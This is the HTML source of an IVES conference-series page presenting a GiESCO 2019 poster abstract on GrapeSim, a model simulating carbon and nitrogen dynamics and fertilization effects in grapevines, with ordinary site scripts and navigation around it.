<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"38012","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"7f3673a41c"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/38012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=38012' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-38012-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/38012/et-core-unified-tb-43-38012.min.css?ver=1765382850" /><link rel="stylesheet" id="et-core-unified-38012-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/38012/et-core-unified-38012.min.css?ver=1765382850" /></head>
<body class="wp-singular post-template-default single single-post postid-38012 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-38012" class="et_pb_post post-38012 post type-post status-publish format-standard hentry category-giesco category-giesco-2019 category-ives-conference-series category-poster-vine-physiology-and-grape-ripening tag-giesco tag-giesco-2019 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg" alt="GiESCO 2019 banner" title="ICS-banniere-GiESCO-2019-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24824" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Context and purpose of the study –</strong> Nitrogen fertilization is an important practice to guarantee vineyards sustainability and performance over years, while ensuring berry quality. However, achieving a precise nitrogen fertilization to meet specific objectives of production is difficult. There is a lack of knowledge on the impact of nitrogen fertilizers (soil/foliar; organic/mineral) and different levels of fertilization on the interactions between carbon and nitrogen cycles within the vine. Crop models may be useful in that purpose because they can provide new insights of the effects of fertilization in carbon and nitrogen storage. The objective of this study is to build a model to simulate grapevine carbon and nitrogen content in vines to evaluate the impact of different fertilization strategies in vine growth and yield.</p>
<p><strong>Material and methods –</strong> The model GrapeSim has been designed to simulate dynamics of carbon and nitrogen content in organs over multiple years. The model runs at a daily time-step and it decomposes the plant in several compartments; Leaf, Berry, Shoot (annual), Perennial organs (trunk and roots) and Storage. Carbon production is based on the radiation use efficiency approach and carbon is allocated to organs according to their growth demand. When carbon production surpasses organ demand, the remaining carbon is stored in the storage compartment, otherwise, carbon is remobilized from the storage to satisfy organs demand. Nitrogen fluxes are simulated analogously to carbon fluxes by considering a nitrogen demand to reach a specific concentration in each organ. GrapeSim has been calibrated using organ growth trajectories obtained from a pot experiment using ‘Sauvignon Blanc’ grafted onto ‘SO4’.</p>
<p><strong>Results –</strong> GrapeSim provided an estimation of the carbon and nitrogen content in storage and their response to nitrogen fertilization, which is quite difficult to measure under field conditions. Several types and amounts of nitrogen were applied to evaluate the effect of nitrogen availability on plant growth, photosynthesis and yield and to validate specific outputs of the model. This work is an example of the relevance of combining field research with crop modelling to have a better understanding of vine responses to horticultural practices such as nitrogen fertilization. <br />Within the “NV2” project (that brings together 4 private companies, 1 technical institute and 3 public institutes), the next step will be to understand how nitrogen deficiency can affect subsequent reproductive development (bloom return and fruit set) using GrapeSim.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/becel-albasha-et-al/" target="_blank">Download the PDF</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: September 15, 2023</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2019</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;"><span>Carole BECEL<sup>1*</sup>, Rami ALBASHA<sup>1</sup>, Jérôme CHOPARD<sup>1</sup>, Damien Fumey<sup>1</sup>, Anaïs GUAUS<sup>1</sup>, Davide TARSITANO<sup>1</sup>, Gerardo LOPEZ<sup>1</sup>, Aurélie METAY<sup>2</sup>, Anne PELLEGRINO<sup>3</sup></span></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;"><sup>1 </sup>ITK, 9 Avenue de l’Europe, F-34830 Clapiers, France<br /><sup><span>2 </span></sup><span>UMR SYSTEM, 2 Place Viala, F-34060 Montpellier, France <br /></span><sup><span>3 </span></sup><span>UMR LEPSE, 2 Place Viala, F-34060 Montpellier, France</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="pnebyr.orpry[at]vgx.se%20" class="mail-link" data-wpel-link="ignore"><span id="eeb-768850-202148"></span><script type="text/javascript">document.getElementById("eeb-768850-202148").innerHTML = eval(decodeURIComponent("%27%63%61%72%6f%6c%65%2e%62%65%63%65%6c%40%69%74%6b%2e%66%72%20%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>grapevine, carbon, nitrogen, growth, yield, fertilization, model</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO | GiESCO 2019 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53863"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53863/">Rationalising the impact of time, light, temperature, and oxygen on the evolution of rosé wines by means of a surface response methodology approach</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The widespread use of flint glass bottles for rosé wines is driven by consumer preference for color as a key choice factor.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53863/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55091"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55091/">Agrivoltaic: chances preparing Riesling towards a better climate resilience</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Agrivoltaics (AV), the innovative dual-use of land for agriculture and photovoltaic energy production on the same land, offers a promising solution to the challenges of expanding renewable energy without compromising valuable agricultural land.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55091/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-40652"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/40652/">Grouping <i>Vitis vinifera</i> grapevine varieties based on their aromatic composition</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change is likely to impact wine typicity across the globe, raising concerns in wine regions historically renowned for the quality of their terroir1. Amongst several changes in viticultural practices, replacing some of the planting material (i.e. clones, rootstocks and cultivars) is thought to be one of the most promising potential levers to be used for adapting to climate change. But the change of cultivars also involves the issue of protecting the region’s wine typicity. In Bordeaux (France), extensive research has been conducted on identifying meridional varieties that could be good candidates to help guard against the effects of climate change2 while less research has been done concerning their impacts on Bordeaux wine typicity.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/40652/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7770"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7770/">Influence on grape aroma of nitrogen compounds and elicitors foliar applications in vineyards</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The grape volatile compounds determine the wine quality and typicity [1]. Thus, looking for agronomic tools to improve its composition it is of great interest in the sector [2]</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7770/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-13124"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/13124/">Grapevine yield estimation in a context of climate change: the GraY model</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grapevine yield is a key indicator to assess the impacts of climate change and the relevance of adaptation strategies in a vineyard landscape. At this scale, a yield model should use a number of parameters and input data in relation to the information available and be able to reproduce vineyard management decisions (e.g. soil and canopy management, irrigation). In this study, we used data from six experimental sites in Southern France (cv. Syrah) to calibrate a model of grapevine yield limited by water constraint (GraY). Each yield component (bud fertility, number of berries per bunch, berry weight) was calculated as a function of the soil water availability simulated by the WaLIS water balance model at critical phenological phases. The model was then evaluated in 10 grapegrowers&#8217; plots, covering a diversity of biophysical and technical contexts (soil type, canopy size, irrigation, cover crop). We identified three critical periods for yield formation: after flowering on the previous year for the number of bunches and berries, around pre-veraison and post-veraison of the same year for mean berry weight. Yields were simulated with a model efficiency (EF) of 0.62 (NRMSE = 0.28). Bud fertility and number of berries per bunch were more accurately simulated (EF = 0.90 and 0.77, NRMSE = 0.06 and 0.10, respectively) than berry weight (EF = -0.31, NRMSE = 0.17). Model efficiency on the on-farm plots reached 0.71 (NRMSE = 0.37) simulating yields from 1 to 8 kg/plant. The GraY model is an original model estimating grapevine yield evolution on the basis of water availability under future climatic conditions.  It allows to evaluate the effects of various adaptation levers such as planting density, cover crop management, fruit/leaf ratio, shading and irrigation, in various production contexts.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/13124/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
